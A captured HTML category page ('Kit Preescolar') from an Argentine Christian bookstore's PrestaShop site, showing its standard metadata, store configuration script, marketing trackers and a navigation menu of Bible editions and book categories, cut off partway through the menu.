

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://libreriaimagina.com.ar/index.php?id_category=228&controller=category
body_size: 21840
content:
<!doctype html>
<html lang="es-AR">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Kit Preescolar</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://libreriaimagina.com.ar/index.php?id_category=228&amp;controller=category">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Librería Imagina",
    "url" : "https://libreriaimagina.com.ar/index.php"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://libreriaimagina.com.ar/img/logo-1711380343.svg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://libreriaimagina.com.ar/index.php",
      "name": "Librería Imagina"
    },
    "name": "Kit Preescolar",
    "url":  "https://libreriaimagina.com.ar/index.php?id_category=228&amp;controller=category"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://libreriaimagina.com.ar/index.php"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Indumentaria",
            "item": "https://libreriaimagina.com.ar/index.php?id_category=10&amp;controller=category"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Accesorios",
            "item": "https://libreriaimagina.com.ar/index.php?id_category=29&amp;controller=category"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kit Preescolar",
            "item": "https://libreriaimagina.com.ar/index.php?id_category=228&amp;controller=category"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="Kit Preescolar" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://libreriaimagina.com.ar/index.php?id_category=228&amp;controller=category" />
    <meta property="og:site_name" content="Librería Imagina" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://libreriaimagina.com.ar/img/favicon.ico?1711380343">
  <link rel="shortcut icon" type="image/x-icon" href="https://libreriaimagina.com.ar/img/favicon.ico?1711380343">

  <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">



    <link rel="stylesheet" href="https://libreriaimagina.com.ar/themes/classic-child/assets/cache/theme-25935d347.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/libreriaimagina.com.ar\/index.php?fc=module&module=blockwishlist&controller=action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$\u00a00,00"},"total_including_tax":{"type":"total","label":"Total","amount":0,"value":"$\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Total (sin IVA)","amount":0,"value":"$\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Env\u00edo","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Peso argentino","iso_code":"ARS","iso_code_num":"032","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":6,"id_currency":0,"call_prefix":54,"iso_code":"AR","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"1","name":"Argentina","id":44},"language":{"name":"Espa\u00f1ol AR (Spanish)","iso_code":"ag","locale":"es-AR","language_code":"es-ar","active":"1","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/libreriaimagina.com.ar\/index.php?id_category=228&controller=category","meta":{"title":"Kit Preescolar","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-ag":true,"lang-rtl":false,"country-AR":true,"currency-ARS":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-228":true,"category-Kit Preescolar":true,"category-id-parent-29":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Librer\u00eda Imagina","logo":"https:\/\/libreriaimagina.com.ar\/img\/logo-1711380343.svg","stores_icon":"https:\/\/libreriaimagina.com.ar\/img\/logo_stores.png","favicon":"https:\/\/libreriaimagina.com.ar\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/libreriaimagina.com.ar\/","current_url":"https:\/\/libreriaimagina.com.ar\/index.php?id_category=228&controller=category","shop_domain_url":"https:\/\/libreriaimagina.com.ar","img_ps_url":"https:\/\/libreriaimagina.com.ar\/img\/","img_cat_url":"https:\/\/libreriaimagina.com.ar\/img\/c\/","img_lang_url":"https:\/\/libreriaimagina.com.ar\/img\/l\/","img_prod_url":"https:\/\/libreriaimagina.com.ar\/img\/p\/","img_manu_url":"https:\/\/libreriaimagina.com.ar\/img\/m\/","img_sup_url":"https:\/\/libreriaimagina.com.ar\/img\/su\/","img_ship_url":"https:\/\/libreriaimagina.com.ar\/img\/s\/","img_store_url":"https:\/\/libreriaimagina.com.ar\/img\/st\/","img_col_url":"https:\/\/libreriaimagina.com.ar\/img\/co\/","img_url":"https:\/\/libreriaimagina.com.ar\/themes\/classic\/assets\/img\/","css_url":"https:\/\/libreriaimagina.com.ar\/themes\/classic\/assets\/css\/","js_url":"https:\/\/libreriaimagina.com.ar\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/libreriaimagina.com.ar\/upload\/","theme_assets":"https:\/\/libreriaimagina.com.ar\/themes\/classic\/assets\/","theme_dir":"https:\/\/libreriaimagina.com.ar\/home\/u549537654\/domains\/libreriaimagina.com.ar\/public_html\/themes\/classic-child\/","child_theme_assets":"https:\/\/libreriaimagina.com.ar\/themes\/classic-child\/assets\/","child_img_url":"https:\/\/libreriaimagina.com.ar\/themes\/classic-child\/assets\/img\/","child_css_url":"https:\/\/libreriaimagina.com.ar\/themes\/classic-child\/assets\/css\/","child_js_url":"https:\/\/libreriaimagina.com.ar\/themes\/classic-child\/assets\/js\/","pages":{"address":"https:\/\/libreriaimagina.com.ar\/index.php?controller=address","addresses":"https:\/\/libreriaimagina.com.ar\/index.php?controller=addresses","authentication":"https:\/\/libreriaimagina.com.ar\/index.php?controller=authentication","manufacturer":"https:\/\/libreriaimagina.com.ar\/index.php?controller=manufacturer","cart":"https:\/\/libreriaimagina.com.ar\/index.php?controller=cart","category":"https:\/\/libreriaimagina.com.ar\/index.php?controller=category","cms":"https:\/\/libreriaimagina.com.ar\/index.php?controller=cms","contact":"https:\/\/libreriaimagina.com.ar\/index.php?controller=contact","discount":"https:\/\/libreriaimagina.com.ar\/index.php?controller=discount","guest_tracking":"https:\/\/libreriaimagina.com.ar\/index.php?controller=guest-tracking","history":"https:\/\/libreriaimagina.com.ar\/index.php?controller=history","identity":"https:\/\/libreriaimagina.com.ar\/index.php?controller=identity","index":"https:\/\/libreriaimagina.com.ar\/index.php","my_account":"https:\/\/libreriaimagina.com.ar\/index.php?controller=my-account","order_confirmation":"https:\/\/libreriaimagina.com.ar\/index.php?controller=order-confirmation","order_detail":"https:\/\/libreriaimagina.com.ar\/index.php?controller=order-detail","order_follow":"https:\/\/libreriaimagina.com.ar\/index.php?controller=order-follow","order":"https:\/\/libreriaimagina.com.ar\/index.php?controller=order","order_return":"https:\/\/libreriaimagina.com.ar\/index.php?controller=order-return","order_slip":"https:\/\/libreriaimagina.com.ar\/index.php?controller=order-slip","pagenotfound":"https:\/\/libreriaimagina.com.ar\/index.php?controller=pagenotfound","password":"https:\/\/libreriaimagina.com.ar\/index.php?controller=password","pdf_invoice":"https:\/\/libreriaimagina.com.ar\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/libreriaimagina.com.ar\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/libreriaimagina.com.ar\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/libreriaimagina.com.ar\/index.php?controller=prices-drop","product":"https:\/\/libreriaimagina.com.ar\/index.php?controller=product","registration":"https:\/\/libreriaimagina.com.ar\/index.php?controller=registration","search":"https:\/\/libreriaimagina.com.ar\/index.php?controller=search","sitemap":"https:\/\/libreriaimagina.com.ar\/index.php?controller=sitemap","stores":"https:\/\/libreriaimagina.com.ar\/index.php?controller=stores","supplier":"https:\/\/libreriaimagina.com.ar\/index.php?controller=supplier","new_products":"https:\/\/libreriaimagina.com.ar\/index.php?controller=new-products","brands":"https:\/\/libreriaimagina.com.ar\/index.php?controller=manufacturer","register":"https:\/\/libreriaimagina.com.ar\/index.php?controller=registration","order_login":"https:\/\/libreriaimagina.com.ar\/index.php?controller=order&login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/libreriaimagina.com.ar\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/libreriaimagina.com.ar\/img\/p\/ag-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio Unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/libreriaimagina.com.ar\/index.php"},{"title":"Indumentaria","url":"https:\/\/libreriaimagina.com.ar\/index.php?id_category=10&controller=category"},{"title":"Accesorios","url":"https:\/\/libreriaimagina.com.ar\/index.php?id_category=29&controller=category"},{"title":"Kit Preescolar","url":"https:\/\/libreriaimagina.com.ar\/index.php?id_category=228&controller=category"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769259139,"static_token":"5421692e3d4d2dd6b7a0318147308d39","token":"3bbec186860d0cd67118c3b86ac2d7d8","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/libreriaimagina.com.ar\/index.php?fc=module&module=ps_facebook&controller=Ajax";
        var productsAlreadyTagged = [];
        var psr_icon_color = "#292e84";
        var removeFromWishlistUrl = "https:\/\/libreriaimagina.com.ar\/index.php?action=deleteProductFromWishlist&fc=module&module=blockwishlist&controller=action";
        var wishlistAddProductToCartUrl = "https:\/\/libreriaimagina.com.ar\/index.php?action=addProductToCart&fc=module&module=blockwishlist&controller=action";
        var wishlistUrl = "https:\/\/libreriaimagina.com.ar\/index.php?fc=module&module=blockwishlist&controller=view";
      </script>



  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '519337750863402');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=519337750863402&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



  <meta name="google-site-verification" content="BPgfiLlWeR9ShadI0aYTXh_CtMf1eyiC7uxbIreOl2Q" />  <!-- TO REGISTER CLICKS -->
<script>
  var dfProductLinks = [];
  var dfLinks = Object.keys(dfProductLinks);
  var doofinderQuerySelector = "";
</script>  
  <!-- END OF TO REGISTER CLICKS -->
<script type="text/javascript" src="https://smartarget.online/loader.js?u=5744f6e9a102db49950a0a249715a32fe664f4de&source=prestashop_whatsapp"></script>
<script type="text/javascript" src="https://smartarget.online/loader.js?u=0815368422e68d99082bedf69baaa2eace3cc8e0&source=prestashop_reviews"></script>



    
  </head>

  <body id="category" class="lang-ag country-ar currency-ars layout-left-column page-category tax-display-enabled category-id-228 category-kit-preescolar category-id-parent-29 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
            
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-6 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Llámenos: <a target='_blank' href='https://api.whatsapp.com/send/?phone=5492302662040'>+54 9 2302 66-2040</a>
      </div>
   <div id="contact-link2">
    <a class="conatct-link2" href='https://libreriaimagina.com.ar/index.php?id_cms=7&controller=cms'>Quiero revender</a>
  </div>
</div>

          </div>
          <div class="col-md-6 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://libreriaimagina.com.ar/index.php?controller=authentication?back=https%3A%2F%2Flibreriaimagina.com.ar%2Findex.php%3Fid_category%3D228%26controller%3Dcategory"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//libreriaimagina.com.ar/index.php?fc=module&amp;module=ps_shoppingcart&amp;controller=ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="main-menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-4 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://libreriaimagina.com.ar/index.php">
    <img
      class="logo img-fluid"
      src="https://libreriaimagina.com.ar/img/logo-1711380343.svg"
      alt="Librería Imagina"
      width=""
      height="">
  </a>

                              </div>
        <div class="header-top-right col-md-8 col-sm-12 position-static">
          <div id="search_widget" class="search-widgets" data-search-controller-url="//libreriaimagina.com.ar/index.php?controller=search">
  <form method="get" action="//libreriaimagina.com.ar/index.php?controller=search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-productos-3"
                class="custom-page-link"
                href="https://libreriaimagina.com.ar/index.php?id_category=2&amp;controller=category"
                title=""
                            >
              Productos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

        </div>
      </div>
      <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-todos-los-productos">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=2&amp;controller=category" data-depth="0"
                                  >                  
                  Todos los productos
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-23">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=23&amp;controller=category" data-depth="0"
                                  >                  
                  Biblias
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_25339" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_25339">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Biblias</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-155">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=155&amp;controller=category" data-depth="1"
                                  >                  
                  Reina Valera 1960
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-158">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=158&amp;controller=category" data-depth="1"
                                  >                  
                  Nueva Versión Internacional
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-156">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=156&amp;controller=category" data-depth="1"
                                  >                  
                  Nueva Traducción Viviente
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-157">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=157&amp;controller=category" data-depth="1"
                                  >                  
                  Nueva Versión Reina Valera 2000
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-160">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=160&amp;controller=category" data-depth="1"
                                  >                  
                  Reina Valera Contemporánea
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-159">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=159&amp;controller=category" data-depth="1"
                                  >                  
                  Traducción Lenguaje Actual
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-161">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=161&amp;controller=category" data-depth="1"
                                  >                  
                  Reina Valera 1995
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-162">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=162&amp;controller=category" data-depth="1"
                                  >                  
                  Reina Valera 1909
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-163">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=163&amp;controller=category" data-depth="1"
                                  >                  
                  De Las Américas
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-164">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=164&amp;controller=category" data-depth="1"
                                  >                  
                  Dios Habla Hoy
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-165">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=165&amp;controller=category" data-depth="1"
                                  >                  
                  Infantiles
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-166">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=166&amp;controller=category" data-depth="1"
                                  >                  
                  Jerusalén
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-167">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=167&amp;controller=category" data-depth="1"
                                  >                  
                  Nueva Biblia Viva
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-168">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=168&amp;controller=category" data-depth="1"
                                  >                  
                  Latinoamericana
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-169">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=169&amp;controller=category" data-depth="1"
                                  >                  
                  La Torá
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-170">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=170&amp;controller=category" data-depth="1"
                                  >                  
                  Bilingüe
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-207">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=207&amp;controller=category" data-depth="1"
                                  >                  
                  Textual
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-244">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=244&amp;controller=category" data-depth="1"
                                  >                  
                  Otras
                </a>
                              </div>
              
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <div class="dropdown-item-container">
                <a
                  class="dropdown-item"
                  href="https://libreriaimagina.com.ar/index.php?id_category=47&amp;controller=category" data-depth="0"
                                  >                  
                  Libros
                </a>
                                                                            <span class="float-xs-right hidden-md-up">
                      <span data-target="#top_sub_menu_1896" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE5CC;</i>                   
                      </span>
                    </span>
                                </div>
              
                            <div  class="popover sub-menu js-sub-menu" id="top_sub_menu_1896">
              <div  class="go-back hidden-md-up" >                
                <i class="material-icons remove">&#xE5CB;</i>
                <span class="parent-title">Libros</span>
              </div>
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-101">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=101&amp;controller=category" data-depth="1"
                                  >                  
                  Adolescentes
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-110">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=110&amp;controller=category" data-depth="1"
                                  >                  
                  Autoayuda
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-242">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=242&amp;controller=category" data-depth="1"
                                  >                  
                  Comentario bíblico
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-111">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=111&amp;controller=category" data-depth="1"
                                  >                  
                  Crecimiento personal
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-106">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=106&amp;controller=category" data-depth="1"
                                  >                  
                  Devocionales
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-219">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=219&amp;controller=category" data-depth="1"
                                  >                  
                  Diccionarios
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-103">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=103&amp;controller=category" data-depth="1"
                                  >                  
                  Educación cristiana
                </a>
                              </div>
              
                          </li>
                    <li class="category" id="category-104">
                          <div class="dropdown-item-container dropdown-submenu-container">
                <a
                  class="dropdown-item dropdown-submenu"
                  href="https://libreriaimagina.com.ar/index.php?id_category=104&amp;controller=category" data-depth="1"
                                  >                  
                  Educación emocional
                </a>
                              </div>
              
                          </li>
